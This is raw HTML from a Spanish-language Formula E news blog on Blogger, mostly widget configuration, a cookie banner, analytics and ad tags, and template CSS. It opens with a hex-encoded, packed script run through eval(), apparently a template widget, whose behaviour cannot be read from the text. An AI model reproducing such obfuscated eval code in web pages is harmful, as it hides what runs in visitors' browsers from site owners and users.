\x35\x64\x78\x31\x31\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x38\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x33\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x65\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x32\x45\x7c\x78\x37\x35\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x7c\x78\x37\x39\x7c\x78\x32\x35\x7c\x65\x76\x61\x6c\x7c\x31\x34\x38\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x31\x32\x32\x7c\x78\x37\x31\x7c\x31\x33\x31\x7c\x31\x33\x32\x7c\x31\x34\x30\x7c\x31\x32\x38\x7c\x31\x31\x38\x7c\x31\x32\x36\x7c\x31\x32\x37\x7c\x31\x32\x34\x7c\x31\x33\x33\x7c\x31\x33\x39\x7c\x31\x33\x38\x7c\x78\x34\x46\x7c\x6a\x51\x75\x65\x72\x79\x7c\x31\x33\x37\x7c\x31\x32\x35\x7c\x31\x32\x31\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x31\x36\x7c\x31\x30\x37\x7c\x31\x33\x35\x7c\x31\x33\x30\x7c\x31\x33\x36\x7c\x31\x31\x34\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x33\x7c\x78\x35\x30\x7c\x78\x35\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x35\x7c\x31\x34\x34\x7c\x31\x31\x35\x7c\x31\x31\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x7c\x33\x30\x30\x30\x7c\x31\x32\x33\x7c\x31\x34\x31\x7c\x31\x35\x30\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x31\x34\x39\x7c\x31\x34\x37\x7c\x31\x34\x36\x7c\x31\x31\x39\x7c\x31\x35\x37\x7c\x78\x34\x45\x7c\x31\x34\x35\x7c\x31\x35\x34\x7c\x31\x35\x33\x7c\x78\x34\x36\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x31\x35\x36\x7c\x31\x35\x35\x7c\x31\x35\x31\x7c\x31\x35\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x34\x7c\x31\x33\x34\x7c\x31\x36\x30\x30\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x62\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x33\x35\x7c\x62\x5f\x72\x63\x7c\x78\x33\x39\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x35\x42\x7c\x67\x69\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x36\x7c\x78\x34\x33\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x31\x37\x7c\x31\x32\x30\x7c\x74\x79\x70\x65\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x33\x36\x7c\x31\x30\x35\x7c\x75\x72\x6c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x44\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x30\x34\x7c\x31\x30\x33\x7c\x31\x30\x36\x7c\x31\x31\x30\x7c\x31\x30\x39\x7c\x31\x30\x31\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_8f3MZX);

//]]>
</script>
<div id='barracookies'>
<h5>Usamos cookies para darte un mejor servicio.</h5>
El sitio web utiliza cookies para mejorar tu experiencia. <a href='javascript:void(0);' onclick='var expiration = new Date(); expiration.setTime(expiration.getTime() + (60000*60*24*365)); setCookie(&#39;avisocookies&#39;,&#39;1&#39;,expiration,&#39;/&#39;);document.getElementById(&#39;barracookies&#39;).style.display=&#39;none&#39;;'><b>Acepto</b></a>
<a href='https://www.rectaprincipal.com.ar/p/politica-de-cookies.html' target='_blank'>Leer más</a>
</div>
<!-- Estilo barra CSS -->
<style>
#barracookies {display: none;z-index: 99999;position:fixed;left:0px;right:0px;bottom:0px;width:100%;min-height:40px;padding:5px;background: #020202;color:#fff;line-height:20px;font-family:verdana;font-size:12px;text-align:center;box-sizing:border-box;}
#barracookies a:nth-child(2) {display: inline-block; color: rgb(10, 10, 10);
background-color: rgb(244, 157, 7); padding: 6.5px;text-decoration: none;}
#barracookies a {color: #fff;text-decoration: underline;}
#barracookies h5{font-size: 15px; margin: 10px 0px;}
#barracookies 
</style>
<!-- Gestión de cookies-->
<script type='text/javascript'>function setCookie(name,value,expires,path,domain,secure){document.cookie=name+"="+escape(value)+((expires==null)?"":"; expires="+expires.toGMTString())+((path==null)?"":"; path="+path)+((domain==null)?"":"; domain="+domain)+((secure==null)?"":"; secure")}function getCookie(name){var cname=name+"=";var dc=document.cookie;if(dc.length>0){begin=dc.indexOf(cname);if(begin!=-1){begin+=cname.length;end=dc.indexOf(";",begin);if(end==-1)end=dc.length;return unescape(dc.substring(begin,end))}}return null}function delCookie(name,path,domain){if(getCookie(name)){document.cookie=name+"="+((path==null)?"":"; path="+path)+((domain==null)?"":"; domain="+domain)+"; expires=Thu, 01-Jan-70 00:00:01 GMT"}}</script>
<!-- Gestión barra aviso cookies -->
<script type='text/javascript'>
var comprobar = getCookie("avisocookies");
if (comprobar != null) {}
else {
var expiration = new Date();
expiration.setTime(expiration.getTime() + (60000*60*24*365));
setCookie("avisocookies","1",expiration);
document.getElementById("barracookies").style.display="block"; }
</script>
<div class='clever-core-ads'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5XZ2T7xp9c3iwg0V7oxBRBJefG3w:1767184423758';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8737672625047540020','//www.rectaprincipal.com.ar/2024/01/jean-eric-vergne-supera-la-marca-de-los-1000-puntos-en-formula-e.html','8737672625047540020');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8737672625047540020', 'title': 'RECTA PRINCIPAL', 'url': 'https://www.rectaprincipal.com.ar/2024/01/jean-eric-vergne-supera-la-marca-de-los-1000-puntos-en-formula-e.html', 'canonicalUrl': 'https://www.rectaprincipal.com.ar/2024/01/jean-eric-vergne-supera-la-marca-de-los-1000-puntos-en-formula-e.html', 'homepageUrl': 'https://www.rectaprincipal.com.ar/', 'searchUrl': 'https://www.rectaprincipal.com.ar/search', 'canonicalHomepageUrl': 'https://www.rectaprincipal.com.ar/', 'blogspotFaviconUrl': 'https://www.rectaprincipal.com.ar/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-NFXLHSLHZ6', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RECTA PRINCIPAL - Atom\x22 href\x3d\x22https://www.rectaprincipal.com.ar/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22RECTA PRINCIPAL - RSS\x22 href\x3d\x22https://www.rectaprincipal.com.ar/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RECTA PRINCIPAL - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8737672625047540020/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RECTA PRINCIPAL - Atom\x22 href\x3d\x22https://www.rectaprincipal.com.ar/feeds/3191521867074555591/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1737331490001149', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '3191521867074555591', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDC6YTiyhMc_JkohBNAoddaCEThItxh3BJVjBF_Y0TMsuYsK26jOmhEHKF2mKO_tMV_rVENpm1WuYzAEMjJJ3DcoCLSNKT0ROtILdoX-U5rznh_oelnJfeGPFB4oA9SzuAH5OAM20CprXAIigb5fXYkRwGBkSNYlGx-PsMDE6HLGYgDElBwA3D4PPEOuwR/s72-c/jev.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDC6YTiyhMc_JkohBNAoddaCEThItxh3BJVjBF_Y0TMsuYsK26jOmhEHKF2mKO_tMV_rVENpm1WuYzAEMjJJ3DcoCLSNKT0ROtILdoX-U5rznh_oelnJfeGPFB4oA9SzuAH5OAM20CprXAIigb5fXYkRwGBkSNYlGx-PsMDE6HLGYgDElBwA3D4PPEOuwR/s16000/jev.jpg', 'pageName': 'Jean-Eric Vergne supera la marca de los 1000 puntos en F\xf3rmula E', 'pageTitle': 'RECTA PRINCIPAL: Jean-Eric Vergne supera la marca de los 1000 puntos en F\xf3rmula E', 'metaDescription': 'El franc\xe9s, \xfanico dos veces campe\xf3n de la categor\xeda, comenz\xf3 su carrera en el campeonato totalmente el\xe9ctrico en 2014.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jean-Eric Vergne supera la marca de los 1000 puntos en F\xf3rmula E', 'description': 'El franc\xe9s, \xfanico dos veces campe\xf3n de la categor\xeda, comenz\xf3 su carrera en el campeonato totalmente el\xe9ctrico en 2014.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDC6YTiyhMc_JkohBNAoddaCEThItxh3BJVjBF_Y0TMsuYsK26jOmhEHKF2mKO_tMV_rVENpm1WuYzAEMjJJ3DcoCLSNKT0ROtILdoX-U5rznh_oelnJfeGPFB4oA9SzuAH5OAM20CprXAIigb5fXYkRwGBkSNYlGx-PsMDE6HLGYgDElBwA3D4PPEOuwR/s16000/jev.jpg', 'url': 'https://www.rectaprincipal.com.ar/2024/01/jean-eric-vergne-supera-la-marca-de-los-1000-puntos-en-formula-e.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3191521867074555591}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2330671910-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'author-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se envi\xf3 el mensaje.', 'contactFormMessageNotSentMsg': 'No se pudo enviar el mensaje. Vuelve a intentarlo m\xe1s tarde.', 'contactFormInvalidEmailMsg': 'Debes ingresar una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'El campo del mensaje no puede estar vac\xedo.', 'title': 'Formulario de contacto', 'blogId': '8737672625047540020', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY6eYeNwv3Oh59xRFdSlKVn4qH14Eg:1767184423759', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footer1', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.rectaprincipal.com.ar/p/los-presentes-terminos-y-condiciones.html', 'id': '3448813432135684710', 'title': 'Aviso legal y t\xe9rminos de uso'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer2', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.rectaprincipal.com.ar/p/politica-de-privacidad.html', 'id': '7986519331312491118', 'title': 'Pol\xedtica de privacidad'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'footer3', document.getElementById('PageList3'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.rectaprincipal.com.ar/p/politica-de-cookies.html', 'id': '5335355208387496730', 'title': 'Pol\xedtica de cookies'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rectaprincipal.com.ar/2024/01/nissan-formula-e-team-incorpora-a-caio-callet.html
body_size: 39789
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js'></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "320ac181-288d-44e7-bb64-122472f3fbbe",
    });
  });
</script>
<meta content='101669879918113' property='fb:pages'/>
<!-- COMIENZO Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-7936424-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-7936424-1');
</script>
<!-- FIN Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-NFXLHSLHZ6'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NFXLHSLHZ6');
</script>
<!-- GA4 FIN Google Analytics -->
<script async='async' data-ad-client='ca-pub-1737331490001149' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-1737331490001149' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-1737331490001149' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.rectaprincipal.com.ar/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.rectaprincipal.com.ar/2024/01/nissan-formula-e-team-incorpora-a-caio-callet.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="RECTA PRINCIPAL - Atom" href="https://www.rectaprincipal.com.ar/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="RECTA PRINCIPAL - RSS" href="https://www.rectaprincipal.com.ar/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="RECTA PRINCIPAL - Atom" href="https://www.blogger.com/feeds/8737672625047540020/posts/default" />

<link rel="alternate" type="application/atom+xml" title="RECTA PRINCIPAL - Atom" href="https://www.rectaprincipal.com.ar/feeds/7973921155192106730/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvnz9hD_0kwLHS_x1tQmckvsMJmpISws9sJSZekXz6sZOxkZ6YpTsJh_eO9fKHdlGnKfHLYW5DHAC7RXRWi8jEr5WX6UjuRs2OlwxQ5DIDqVDeVwBr67ICtcuP1qdesxJrDS7sFauL1mOoWlv1iU7qh_cSVtz_Uj_X2AhrP9ASI1ChL0o5kYToS4oIGsNv/s16000/collet.jpg' rel='image_src'/>
<meta content='El brasileño se unirá al equipo japonés, donde compite el franco-argentino Sacha Fenestraz, para la temporada 10.' name='description'/>
<meta content='https://www.rectaprincipal.com.ar/2024/01/nissan-formula-e-team-incorpora-a-caio-callet.html' property='og:url'/>
<meta content='El equipo Nissan Fórmula E incorpora a Caio Collet como piloto reserva y simulador' property='og:title'/>
<meta content='El brasileño se unirá al equipo japonés, donde compite el franco-argentino Sacha Fenestraz, para la temporada 10.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvnz9hD_0kwLHS_x1tQmckvsMJmpISws9sJSZekXz6sZOxkZ6YpTsJh_eO9fKHdlGnKfHLYW5DHAC7RXRWi8jEr5WX6UjuRs2OlwxQ5DIDqVDeVwBr67ICtcuP1qdesxJrDS7sFauL1mOoWlv1iU7qh_cSVtz_Uj_X2AhrP9ASI1ChL0o5kYToS4oIGsNv/w1200-h630-p-k-no-nu/collet.jpg' property='og:image'/>
<title>
El equipo Nissan Fórmula E incorpora a Caio Collet como piloto reserva y simulador - RECTA PRINCIPAL
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='El equipo Nissan Fórmula E incorpora a Caio Collet como piloto reserva y simulador' property='og:title'/>
<meta content='https://www.rectaprincipal.com.ar/2024/01/nissan-formula-e-team-incorpora-a-caio-callet.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvnz9hD_0kwLHS_x1tQmckvsMJmpISws9sJSZekXz6sZOxkZ6YpTsJh_eO9fKHdlGnKfHLYW5DHAC7RXRWi8jEr5WX6UjuRs2OlwxQ5DIDqVDeVwBr67ICtcuP1qdesxJrDS7sFauL1mOoWlv1iU7qh_cSVtz_Uj_X2AhrP9ASI1ChL0o5kYToS4oIGsNv/s16000/collet.jpg' property='og:image'/>
<meta content='El brasileño se unirá al equipo japonés, donde compite el franco-argentino Sacha Fenestraz, para la temporada 10.' name='og:description'/>
<meta content='RECTA PRINCIPAL' property='og:site_name'/>
<meta content='https://www.rectaprincipal.com.ar/' name='twitter:domain'/>
<meta content='El equipo Nissan Fórmula E incorpora a Caio Collet como piloto reserva y simulador' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvnz9hD_0kwLHS_x1tQmckvsMJmpISws9sJSZekXz6sZOxkZ6YpTsJh_eO9fKHdlGnKfHLYW5DHAC7RXRWi8jEr5WX6UjuRs2OlwxQ5DIDqVDeVwBr67ICtcuP1qdesxJrDS7sFauL1mOoWlv1iU7qh_cSVtz_Uj_X2AhrP9ASI1ChL0o5kYToS4oIGsNv/s16000/collet.jpg' name='twitter:image'/>
<meta content='El equipo Nissan Fórmula E incorpora a Caio Collet como piloto reserva y simulador' name='twitter:title'/>
<meta content='El brasileño se unirá al equipo japonés, donde compite el franco-argentino Sacha Fenestraz, para la temporada 10.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Minimag
Author :     http://www.TemplatesYard.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#57a2e2"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}ins{text-decoration:underline}del{text-decoration:line-through}dl,ul{list-style-position:inside;list-style:none;}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}.clear{clear:both}.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}del {text-decoration: line-through}table {border-collapse: collapse;border-spacing: 0}body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0;background-color: #F5F5F5;}a:link,a:visited{color:#57a2e2;text-decoration:none;outline:none }a:hover{color:#e74c3c;text-decoration:none;outline:none }a img{border-width:0 }h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0 }.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important }*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease }.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}.unwanted {display:none;}#ads-blog {margin: 0 auto;}#adwidegt1 .widget {margin: 10px auto 0 !important;display: block !important;width: 100%;max-height: 100%;}#adwidegt1 h2 {display:none;}#navbar-iframe{height:0;visibility:hidden;display:none;}.feed-links {clear: both;line-height: 2.5em;}.CSS_LIGHTBOX{z-index:9999999999!important }.navbar, #navbar-iframe, .Attribution, .quickedit {display:none;visibility:hidden;}#author-head{display:none }#outer-wrapper{width:1150px;background:#FFF;margin:0 auto;padding:0;text-align:left }.row{width:1120px;margin:0 auto;padding:0 }.top-bar {background: #303C4D;}.top-bar-wrapper {position: relative;min-height:40px;color:rgba(255,255,255,0.6);margin:0 auto;}.top-header-date {font-size: 12px;}.top-header-date {font-size: 12px;}.top-bar-date {float: left;padding: 5px 0;}.top-bar-date li {display: inline;padding: 0;float: left;margin-right: 5px;;}.top-bar-date ul {padding: 0;}.top-bar-date ul {text-align: center;margin: 0;}.top-bar-menu {float: right;}.top-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.top-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}.top-menu ul li a {padding: 10px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 14px;font-weight: normal;color: rgba(255,255,255,0.6);text-transform: capitalize;}.top-menu ul li a:hover {color:rgba(255, 255, 255, 0.1);}.top-header-date {line-height: 30px;}#header-social{float:right;height:80px;position:relative;display:block;margin-right:0 }#header-social ul{overflow:hidden }#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative }#header-social ul li a{text-align:center;color:#000;font-size:17px;position:relative;padding:3px;text-decoration:none }#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }#header-social ul li a:hover{color:#57a2e2 }#header-social .facebook:before{content:"\f230" }#header-social .twitter:before{content:"\f099" }#header-social .gplus:before{content:"\f0d5" }#header-social .rss:before{content:"\f09e" }#header-social .youtube:before{content:"\f167" }#header-social .skype:before{content:"\f17e" }#header-social .stumbleupon:before{content:"\f1a4" }#header-social .tumblr:before{content:"\f173" }#header-social .vine:before{content:"\f1ca" }#header-social .stack-overflow:before{content:"\f16c" }#header-social .linkedin:before{content:"\f0e1" }#header-social .dribbble:before{content:"\f17d" }#header-social .soundcloud:before{content:"\f1be" }#header-social .behance:before{content:"\f1b4" }#header-social .digg:before{content:"\f1a6" }#header-social .instagram:before{content:"\f16d" }#header-social .pinterest:before{content:"\f0d2" }#header-social .delicious:before{content:"\f1a5" }#header-social .codepen:before{content:"\f1cb" 